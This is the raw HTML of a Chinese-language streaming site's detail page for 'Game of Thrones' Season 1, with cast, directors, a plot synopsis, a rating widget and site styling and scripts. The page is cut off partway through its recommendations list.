

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ivod.net/voddetail/65299.html
body_size: 12235
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><title>《权力的游戏第一季》电视剧全集在线观看_权力的游戏第一季全集下载-爱播影院 - 欧美华人免费的在线播放平台 - iVod.net</title><meta name="keywords" content="权力的游戏第一季电视剧,权力的游戏第一季全集,权力的游戏第一季在线观看,权力的游戏第一季迅雷下载,权力的游戏第一季百度网盘,爱播影院 - 欧美华人免费的在线播放平台 - iVod.net" /><meta name="description" content="权力的游戏第一季剧情介绍：..." /><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/ivod/asset/img/ivod.net_favicon.png"><link rel="shortcut icon" href="/template/ivod/asset/img/ivod.net_favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/style.css?v="><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/black.css?v=" name="color"><link rel="stylesheet" type="text/css" href="/template/ivod/asset/css/swiper.min.css"><style type="text/css">.hl-br-thumb,.hl-item-thumb{background-image:url("/template/ivod/asset/img/loading.gif");background-repeat: no-repeat;}.conch-banner .conch-br-box .hl-br-thumb,.conch-content .hl-row-box .hl-item-thumb,.conch-content .hl-vod-rank .hl-rank-box,.conch-content .hl-article-main .hl-article-box img,.conch-content .hl-detail-side,.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before,.conch-ads-box{border-radius:10px;}.conch-content .hl-vod-rank .hl-rank-list .hl-item-thumb,.conch-content .hl-new-items .hl-item-thumb{border-radius:5px;}</style><style type="text/css">@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #ff7474;box-shadow:0 0 #ff7474;}40%{height:6px;-webkit-box-shadow:0 -4px #ff7474;box-shadow:0 -4px #ff7474;}}.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#ff7474;}.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#ff7474;}.conch-input:checked{background-color:#ff7474;}.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#ff7474;background:-webkit-gradient(linear,left top,right top,from(#ff7474),to(#ffbc70));background:-webkit-linear-gradient(left,#ff7474,#ffbc70);background:-o-linear-gradient(left,#ff7474 0,#ffbc70 100%);background:linear-gradient(90deg,#ff7474,#ffbc70);}.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#ff7474!important;}@media (min-width: 768px) {.conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#ff7474;}.conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#ff7474;}.conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#ff7474;background:-webkit-gradient(linear,left top,right top,from(#ff7474),to(#ffbc70));background:-webkit-linear-gradient(left,#ff7474,#ffbc70);background:-o-linear-gradient(left,#ff7474 0,#ffbc70 100%);background:linear-gradient(90deg,#ff7474,#ffbc70);}.hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#ff7474;}}</style><script type="text/javascript">var maccms={"path":"","mid":"1","url":"ivod.net","wapurl":"","mob_status":"0"};var conchtpl={"surl":"/vodsearch/-------------.html","tipt":"网站公告","tipc":"欢迎使用iVod.net!","slink":"","short":"","api":"0","tok":"","term":"long-term","ver":""}</script><script type="text/javascript" src="/template/ivod/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/ivod/asset/js/conch.set.js?v="></script><script type="text/javascript" src="/template/ivod/asset/js/conch.vip.js?v="></script><script type="text/javascript" src="/static/js/home.js"></script></head><body class="conch-hasbg conch-hasone"><div id="conch-header" class="conch-header"><div class="conch-headwrap conch-hasconch hl-hidden-xs"><div class="container"><div class="conch-logo"><a class="hl-logo hl-logo-black" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a><a class="hl-logo hl-logo-white" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><div class="conch-list conch-content"><ul class="hl-list hl-text-muted clearfix"><li class="hl-list-font hl-list-history hl-alert-items hl-full-items"><a href="javascript:void(0)" class="history hl-full-op" title="观看记录"><i class="iconfont hl-icon-shijian"></i></a><div class="hl-history-box hl-alert-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm"><div class="hl-hy-warp hl-row-box hl-user-log"><div class="hl-hy-title hl-full-head"><a class="hl-close-full hl-hide-sm hl-text-muted" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a><span>观看记录</span></div><div class="hl-hy-list hl-public-box hl-sm-box"><ul class="hl-public-vod row clearfix" id="hl-history"></ul></div></div></div></li><li class="hl-list-font hl-hidden-xs"><a href="/index.php/map/index.html" title="最新"><i class="iconfont hl-icon-zuixin"></i></a></li><li class="hl-list-font hl-hidden-xs"><a href="/index.php/label/rank.html" title="排行"><i class="iconfont hl-icon-paihang"></i></a></li><li class="hl-list-font hl-alert-items hl-user-items"><a class="conch-user" href="javascript:void(0)" title="登陆"><i class="iconfont hl-icon-huiyuan"></i></a></li></ul></div><div class="conch-search"><div class="hl-search-focus hl-full-op"></div><form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();"><a href="javascript:;" class="hl-search-select hl-text-subs"><span class="hl-ss-text" data-mid="1">视频</span><i class="iconfont hl-icon-jiantouxia"></i></a><input id="hl-search-text" class="hl-search-text hl-search-wd hl-search-top" type="text" name="wd" value="" placeholder="请输入关键字"><button id="hl-search-submit" class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i><span class="hl-hidden-xs">&nbsp;搜索</span></button></form><div class="hl-alert-box hl-ss-box hl-bg-site hl-fadeIn"><div class="hl-ss-item"><span class="hl-text-site hl-text-hover" data-mid="1" data-action="/vodsearch/-------------.html">视频</span></div></div><div class="hl-full-items"><div class="hl-alert-box hl-sh-box hl-full-alert hl-full-x100 hl-bg-site hl-fadeIn-sm"><div class="hl-sh-search hl-hide-sm"><form class="hl-search hl-text-site hl-search-selop" name="search" method="get" action="/vodsearch/-------------.html" onsubmit="return qrsearch();"><input class="hl-search-text hl-search-wd" type="text" name="wd" value="" placeholder="请输入关键字"><button class="hl-search-submit" type="submit" name="submit"><i class="iconfont hl-icon-sousuo"></i></button><a href="javascript:;" class="hl-close-full">取消</a></form></div><div class="hl-sh-wrap"><div class="hl-sh-item"><div class="hl-sh-title">推荐搜索</div><ul class="hl-sh-list clearfix"><li><a class="hl-bg-subs" href="/vodsearch/%E9%B1%BF%E9%B1%BC%E6%B8%B8%E6%88%8F%E7%AC%AC%E4%BA%8C%E5%AD%A3-------------.html">鱿鱼游戏第二季<i>热</i></a></li><li><a class="hl-bg-subs" href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html">变形金刚</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html">火影忍者</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html">复仇者联盟</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html">战狼</a></li><li><a class="hl-bg-subs" href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html">红海行动</a></li></ul></div></div></div></div></div><div class="conch-nav"><div class="hl-nav-wrap hl-navswiper"><ul class="hl-nav hl-text-site swiper-wrapper clearfix"><li class="hl-nav-item hl-slide-swiper hl-author-qq-362695000"><a href="/">首页</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/1.html">电影</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/2.html" class="hl-text-conch active">电视剧</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/3.html">动漫</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/4.html">综艺</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/5.html">短剧</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/vodtype/19.html">福利18+</a></li><li class="hl-nav-item hl-slide-swiper"><a href="https://music.ivod.tv">iVod音乐</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/index.php/gbook">留言</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/index.php/map/index.html">最新</a></li><li class="hl-nav-item hl-slide-swiper"><a href="/index.php/label/rank.html">排行</a></li></ul></div><div class="hl-nav-more"><i class="hl-mbg hl-hide-sm"></i><a class="hl-text-site hl-open-menu" href="javascript:;"><span class="hl-hidden-xs">全部</span><i class="iconfont hl-icon-caidan"></i></a></div></div></div></div><div class="conch-headwrap conch-hasconch hl-hide-sm"><div class="hl-mob-nav"><a href="javascript:MAC.GoBack()" class="hl-pull-left left"><i class="iconfont hl-icon-jiantouzuo"></i></a><a href="javascript:;" class="hl-open-menu hl-pull-right right"><i class="iconfont hl-icon-caidan"></i></a><span class="hl-mob-title hl-mob-type hl-text-site hl-lc-1">电视剧</span><span class="hl-mob-name hl-text-site hl-lc-1">权力的游戏第一季</span></div></div><div class="conch-menus hl-bg-site hl-tran5"><div class="conch-ms-header"><div class="conch-logo"><a class="hl-logo hl-logo-black" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a><a class="hl-logo hl-logo-white" style="background-image: url(/template/ivod/asset/img/ivod.net_home_logo.png);background-size: contain;" href="/"></a></div><a class="conch-ms-close hl-text-muted" href="javascript:;"><i class="iconfont hl-icon-cuo"></i></a></div><div class="conch-scrollbar"><div class="swiper-wrapper"><div class="conch-mswrap swiper-slide"><ul class="hl-menus clearfix"><li class="hl-menus-item"><a href="/"><i class="iconfont hl-icon-shouye"></i><span>首页</span></a></li><li class="hl-menus-item"><a href="/vodtype/1.html"><i class="iconfont hl-icon-dianying"></i><span>电影</span><em>79262</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/25.html">喜剧片</a><a class="hl-bg-subs" href="/vodtype/24.html">战争片</a><a class="hl-bg-subs" href="/vodtype/21.html">爱情片</a><a class="hl-bg-subs" href="/vodtype/22.html">科幻片</a><a class="hl-bg-subs" href="/vodtype/23.html">恐怖片</a><a class="hl-bg-subs" href="/vodtype/20.html">动作片</a><a class="hl-bg-subs" href="/vodtype/26.html">纪录片</a><a class="hl-bg-subs" href="/vodtype/27.html">剧情片</a><a class="hl-bg-subs" href="/vodtype/38.html">其他片</a></li><li class="hl-menus-item"><a href="/vodtype/2.html" class="active"><i class="iconfont hl-icon-dianshiju3"></i><span>电视剧</span><em>35777</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/28.html">大陆剧</a><a class="hl-bg-subs" href="/vodtype/29.html">港台剧</a><a class="hl-bg-subs" href="/vodtype/30.html">欧美剧</a><a class="hl-bg-subs" href="/vodtype/31.html">日韩剧</a><a class="hl-bg-subs" href="/vodtype/39.html">其他剧</a></li><li class="hl-menus-item"><a href="/vodtype/3.html"><i class="iconfont hl-icon-zongyi"></i><span>动漫</span><em>16586</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/32.html">国产动漫</a><a class="hl-bg-subs" href="/vodtype/33.html">日韩动漫</a><a class="hl-bg-subs" href="/vodtype/34.html">欧美动漫</a></li><li class="hl-menus-item"><a href="/vodtype/4.html"><i class="iconfont hl-icon-dongman"></i><span>综艺</span><em>19115</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/35.html">大陆综艺</a><a class="hl-bg-subs" href="/vodtype/36.html">日韩综艺</a><a class="hl-bg-subs" href="/vodtype/37.html">欧美综艺</a><a class="hl-bg-subs" href="/vodtype/41.html">港台综艺</a><a class="hl-bg-subs" href="/vodtype/42.html">其他综艺</a></li><li class="hl-menus-item"><a href="/vodtype/5.html"><i class="iconfont hl-icon-xinwen"></i><span>短剧</span><em>12353</em></a></li><li class="hl-menus-item"><a href="/vodtype/19.html"><i class="iconfont hl-icon-zuichun"></i><span>福利18+</span><em>42732</em></a></li><li class="hl-type-child"><a class="hl-bg-subs" href="/vodtype/40.html">H动漫</a></li><li class="hl-menus-item"><a href="https://music.ivod.tv"><i class="iconfont hl-icon-yinyue"></i><span>iVod音乐</span></a></li><li class="hl-menus-item"><a href="/index.php/gbook"><i class="iconfont hl-icon-liuyan"></i><span>留言</span></a></li><li class="hl-menus-item"><a href="/index.php/map/index.html"><i class="iconfont hl-icon-zuixin"></i><span>最新</span></a></li><li class="hl-menus-item"><a href="/index.php/label/rank.html"><i class="iconfont hl-icon-paihang"></i><span>排行</span></a></li></ul></div></div><div class="swiper-scrollbar"></div></div><div class="conch-ms-overlay"></div></div></div><div id="conch-content" class="conch-content"><div class="conch-ctwrap-auto"><div class="hl-has-item"><div class="hl-topbg"><span class="hl-topbg-pic" style="background-image:url(/vod/2019-10-30/5db8745eef8aa.jpg"></span><span class="hl-topbg-mask"></span></div><div class="container"><div class="hl-row-box clearfix"><div class="hl-col-xs-12 hl-col-md-70w hl-col-lg-9"><div class="hl-detail-content hl-marg-right50 clearfix"><div class="hl-dc-pic"><span class="hl-item-thumb hl-lazy" title="权力的游戏第一季" data-original="/vod/2019-10-30/5db8745eef8aa.jpg"><div class="hl-pic-tag"></div></span></div><div class="hl-dc-content"><div class="hl-dc-headwrap"><h2 class="hl-dc-title hl-data-menu">权力的游戏第一季</h2></div><div class="hl-vod-data hl-full-items"><div class="hl-data-sm hl-full-alert hl-full-x100"><div class="hl-full-head hl-hide-sm"><a class="hl-close-full hl-text-muted" href="javascript:void(0)"><i class="iconfont hl-icon-cuo"></i></a></div><h2 class="hl-full-title hl-hide-sm">影片信息</h2><div class="hl-full-box clearfix"><div class="hl-item-pic hl-hide-sm"><span class="hl-item-thumb hl-lazy" title="权力的游戏第一季" data-original="/vod/2019-10-30/5db8745eef8aa.jpg"><div class="hl-pic-tag"></div></span></div><ul class="clearfix"><li class="hl-col-xs-12 hl-hide-sm"><em class="hl-text-muted">片名：</em><span>权力的游戏第一季</span></li><li class="hl-col-xs-12"><em class="hl-text-muted">状态：</em><span class="hl-text-conch">完结</span></li><li class="hl-col-xs-12"><em class="hl-text-muted">主演：</em><a href="/vodsearch/-%E4%BC%8A%E8%90%A8%E5%85%8B%C2%B7%E4%BA%A8%E6%99%AE%E6%96%AF%E7%89%B9%E5%BE%B7-%E6%80%80%E7%89%B9------------.html" target="_blank">伊萨克·亨普斯特德-怀特</a><i>/</i><a href="/vodsearch/-%E6%9F%A5%E5%B0%94%E6%96%AF%C2%B7%E4%B8%B9%E6%96%AF------------.html" target="_blank">查尔斯·丹斯</a><i>/</i><a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%C2%B7C%C2%B7%E5%B8%83%E8%8E%B1%E5%BE%B7%E5%88%A9------------.html" target="_blank">约翰·C·布莱德利</a><i>/</i><a href="/vodsearch/-%E7%BD%97%E6%81%A9%C2%B7%E5%A4%9A%E7%BA%B3%E5%9F%BA------------.html" target="_blank">罗恩·多纳基</a><i>/</i></li><li class="hl-col-xs-12"><em class="hl-text-muted">导演：</em><a href="/vodsearch/-----%E8%92%82%E8%8E%AB%E8%A5%BF%C2%B7%E8%8C%83%C2%B7%E5%B8%95%E8%85%BE--------.html" target="_blank">蒂莫西·范·帕腾</a><i>/</i><a href="/vodsearch/-----%E5%B8%83%E8%8E%B1%E6%81%A9%C2%B7%E6%9F%AF%E5%85%8B--------.html" target="_blank">布莱恩·柯克</a><i>/</i><a href="/vodsearch/-----%E4%B8%B9%E5%B0%BC%E5%B0%94%C2%B7%E7%B1%B3%E7%BA%B3%E6%B1%89--------.html" target="_blank">丹尼尔·米纳汉</a><i>/</i><a href="/vodsearch/-----%E9%98%BF%E5%85%B0%C2%B7%E6%B3%B0%E5%8B%92--------.html" target="_blank">阿兰·泰勒</a><i>/</i></li><li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">年份：</em>未知</li><li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">地区：</em>美国</li><li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">类型：</em>未知</li><li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">时长：</em>内详</li><li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">上映：</em>未知</li><li class="hl-col-xs-12 hl-col-sm-4"><em class="hl-text-muted">语言：</em>内详</li><li class="hl-col-xs-12"><em class="hl-text-muted">更新：</em>2023-09-17 23:12</li><li class="hl-col-xs-12 blurb"><em class="hl-text-muted">简介：</em>《权力的游戏》是一部中世纪史诗奇幻题材的电视连续剧，该剧以美国作家乔治&middot;R&middot;R&middot;马丁的奇幻巨作《冰与火之歌》七部曲为基础改编创作。故事背景中虚构的世界，分为两片大陆：位于西面的&ldquo;日落国度&rdquo;维斯特洛；位于东面的类似亚欧大陆。维斯特洛大陆边境处发现远古传说中早已灭绝的生物开始，危险也渐渐在靠近这里。这片大陆的临冬城主暨北境统领艾德史塔克家族也迎来了老友兼国王劳勃&middot;拜拉席恩的来访。国王希望艾德&middot;史塔克（肖恩&middot;宾 Sean Bean 饰）能担任首相一职，对抗企图夺取铁王座的叛军。危情一触即发，整个王国看似平和的表面下却是波涛暗涌。权高位重的拜拉席恩家族、勇敢善良的史塔克家族、企图谋取王位的坦格利安家族、有着不可告人秘密的兰尼斯特家族。这些家族各怀鬼胎，这个国家将会陷入一场混战.....</li></ul></div></div><div class="hl-data-xs hl-text-muted"><a class="hl-data-menu hl-full-op" href="javascript:void(0)"><span>美国</span><em>/</em><i class="iconfont hl-icon-jiantouyou"></i></a></div></div><div class="hl-tool-icon hl-text-muted"><ul class="clearfix"><li class="hl-list-like"><a class="hl-like-btn digg_link" title="顶" data-id="65299" data-mid="1" data-type="up" href="javascript:void(0);"><i class="iconfont hl-icon-zanshang"></i><i class="iconfont hl-icon-zanshang-fill"></i><em class="digg_num">35</em></a></li><li class="hl-list-comm"><a class="hl-comm-btn" title="评论" href="#pinglun"><i class="iconfont hl-icon-pinglun"></i><em class="hl-total"></em></a></li><li class="hl-list-share hl-alert-items hl-half-items"><a class="hl-share-btn" title="分享" href="javascript:void(0);"><i class="iconfont hl-icon-fenxiang"></i></a><div class="hl-share-box hl-alert-box hl-bg-site hl-fadeIn-sm hl-half-alert hl-half-y100"><div class="hl-qrcode-wrap hl-hidden-xs"><p class="hl-text-site">微信扫一扫</p><div class="hl-cans hl-hide"></div><p class="hl-qrcode-pic hl-qrcode"></p></div><div class="hl-links-wrap"><span class="hl-share-tips hl-text-muted">复制下方链接，去粘贴给好友吧</span><span class="hl-share-link hl-short-url hl-bg-subs" id="hl-short" >-权力的游戏第一季</span><span class="hl-copy-btn hl-btn-gradient conch-copy" id="hl-copy" data-clipboard-action="copy" data-clipboard-target="#hl-short">复制链接</span></div></div></li><li><a class="hl-collect-btn mac_ulog" title="收藏" href="javascript:void(0);" data-type="2" data-mid="1" data-id="65299"><i class="iconfont hl-icon-shoucang"></i></a></li><li class="hl-list-qrcode hl-alert-items hl-pops-items"><a class="hl-weixin-btn" title="微信" href="javascript:void(0);"><i class="iconfont hl-icon-weixin"></i></a><div class="hl-alert-box hl-bg-site hl-fadeIn-sm"><div class="hl-qrcode-wrap"><p class="hl-qrcode-pic"><img src="/template/ivod/asset/img/qr.png"></p><p class="hl-text-muted">收藏ivod观影不迷路</p></div></div></li><li class="hl-list-qrcode hl-alert-items hl-pops-items hl-hidden-xs"><a class="hl-mqrcode-btn" title="手机" href="javascript:void(0);"><i class="iconfont hl-icon-shouji"></i></a><div class="hl-alert-box hl-bg-site hl-fadeIn"><div class="hl-qrcode-wrap"><div class="hl-cans hl-hide"></div><p class="hl-qrcode-pic hl-qrcode"></p><p class="hl-text-muted">扫一扫用手机访问</p></div></div></li></ul></div><div class="hl-dc-btns hl-from-buttons"><span class="hl-form-wb"><div class="hl-from-wrap hl-alert-box hl-bg-site hl-fadeIn-sm hl-half-alert hl-half-y100"><div class="hl-from-title"><h4>选择来源</h4></div><ul class="hl-from-list"></ul></div></span></div></div></div></div><div class="hl-col-xs-12 hl-col-md-30w hl-col-lg-3"><div class="hl-detail-side hl-bg-site clearfix"><div class="hl-score-wrap hl-half-items clearfix"><div class="hl-score-info hl-hide-sm clearfix"><div class="hl-score-nums hl-text-subs"><span>5.0</span></div><div class="hl-score-title"><span class="hl-text-site">网友评分</span><div class="rating-sm" data-mid="1" data-id="65299" data-score="3"><ul class="rating-s"><li class="one current active-m active" title="很差" val="1">很差</li><li class="two current active-m active" title="较差" val="2">较差</li><li class="three current active-m" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul></div></div><span class="hl-score-data hl-text-muted hl-pull-right">57次评分</span></div><div class="hl-bg-site hl-half-alert hl-half-y100"><div class="hl-score-info clearfix"><div class="hl-score-nums hl-text-subs"><span>5.0</span></div><div class="hl-score-title"><span class="hl-text-site">网友评分</span><div class="rating-sm" data-mid="1" data-id="65299" data-score="3"><ul class="rating-s"><li class="one current active-m active" title="很差" val="1">很差</li><li class="two current active-m active" title="较差" val="2">较差</li><li class="three current active-m" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul></div></div><span class="hl-score-data hl-text-muted hl-pull-right">57次评分</span></div><div class="hl-score-rating"><div id="rating" class="rating-list" data-mid="1" data-id="65299" data-score="3"><span class="label-top hl-hide-sm hl-text-muted">给影片打分</span><span class="label-top hl-hide-sm">《权力的游戏第一季》</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list hl-text-muted hl-hidden-xs">我也要给影片打分</span></div></div></div><script type="text/javascript" src="/template/ivod/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/ivod/asset/js/parts/gold.js"></script></div><div class="hl-ds-qrcode hl-hidden-xs hl-hidden-sm clearfix"><div class="hl-mqr-wrap"><div class="hl-cans hl-hide"></div><p class="hl-qrcode"></p><p class="hl-text-muted">扫一扫用手机访问</p></div></div></div></div></div></div></div></div><div class="conch-ctwrap hl-pa0"><div class="container"><div class="hl-row-box clearfix"><div class="hl-crumbs-all hl-hidden-xs"><div class="hl-crumbs-list hl-lc-1 clearfix"><a class="hl-crumb-item hl-text-muted" href="/">首页</a><a class="hl-crumb-item hl-text-muted" href="/vodtype/2.html">电视剧</a><span class="hl-crumb-item">权力的游戏第一季</span></div></div><div class="hl-col-xs-12 hl-col-md-70w hl-col-lg-9"><div class="hl-rb-left hl-marg-right50 clearfix"><div class="hl-row-box hl-rb-content clearfix"><div class="hl-rb-head clearfix"><h3 class="hl-rb-title">剧情简介</h3></div><div class="hl-content-wrap hl-content-hide"><span class="hl-content-text"><em>《权力的游戏》是一部中世纪史诗奇幻题材的电视连续剧，该剧以美国作家乔治&middot;R&middot;R&middot;马丁的奇幻巨作《冰与火之歌》七部曲为基础改编创作。故事背景中虚构的世界，分为两片大陆：位于西面的&ldquo;日落国度&rdquo;维斯特洛；位于东面的类似亚欧大陆。维斯特洛大陆边境处发现远古传说中早已灭绝的生物开始，危险也渐渐在靠近这里。这片大陆的临冬城主暨北境统领艾德史塔克家族也迎来了老友兼国王劳勃&middot;拜拉席恩的来访。国王希望艾德&middot;史塔克（肖恩&middot;宾 Sean Bean 饰）能担任首相一职，对抗企图夺取铁王座的叛军。危情一触即发，整个王国看似平和的表面下却是波涛暗涌。权高位重的拜拉席恩家族、勇敢善良的史塔克家族、企图谋取王位的坦格利安家族、有着不可告人秘密的兰尼斯特家族。这些家族各怀鬼胎，这个国家将会陷入一场混战.....</em></span><a class="hl-show-text hl-text-muted" href="javascript:void(0)" style="display: none"><i class="hl-mbg"></i><i class="iconfont hl-icon-jiantouxia"></i><em class="hl-hidden-xs">展开</em></a></div></div><div class="hl-row-box hl-rb-relvod clearfix"><div class="hl-rb-head clearfix"><h3 class="hl-rb-title">为你推荐</h3><a class="hl-rb-more hl-text-muted hl-pull-right hl-more-change" href="javascript:;"><i class="iconfont hl-icon-qiehuan"></i>&nbsp;换一换</a></div><div class="row"><div class="hl-list-wrap hl-change-list"><div class="hl-change-box1"><ul class="hl-vod-list clearfix"><li class="hl-list-item hl-col-xs-4 hl-col-sm-3 hl-col-lg-20w"><a class="hl-item-thumb hl-lazy" href="/voddetail/238839.html" title="这是心动的感觉" 